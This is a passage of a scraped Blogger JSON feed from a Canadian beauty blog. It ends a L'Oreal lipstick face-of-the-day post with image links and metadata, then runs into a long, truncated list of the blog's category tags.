lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/l'oreal%20paris?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 26509
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining 